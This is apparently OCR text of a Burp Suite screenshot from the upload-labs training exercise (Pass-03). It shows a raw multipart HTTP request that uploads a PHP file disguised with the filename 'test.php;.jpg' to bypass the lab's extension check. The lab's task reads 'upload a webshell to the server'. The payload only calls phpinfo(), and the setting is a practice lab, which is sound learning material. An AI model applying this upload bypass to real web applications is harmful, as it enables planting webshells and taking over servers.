 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://39.96.68.224:83 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6v1zMVfP9rlLyvAV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
17 Content-Disposition: form-data; name="upload_file";
18 filename="test.php;.jpg"
19 Content-Type: application/octet-stream
20
21 <?php
22 phpinfo();
23 ?>
24 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------WebKitFormBoundary6v1zMVfP9rlLyvAV--
29
Response
Pretty Raw Hex Render \n
INSPECTOR
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传